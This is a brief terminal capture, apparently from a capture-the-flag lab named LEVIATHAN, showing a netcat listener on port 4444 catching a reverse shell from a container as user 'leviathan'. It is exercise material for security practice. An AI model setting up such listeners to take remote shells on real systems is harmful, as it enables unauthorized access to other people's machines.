 Session Actions Edit View Help
chifay@kali:~/Whoami-Labs/LEVIATHAN$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 39934
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
leviathan@e27cbd55ae81:/app$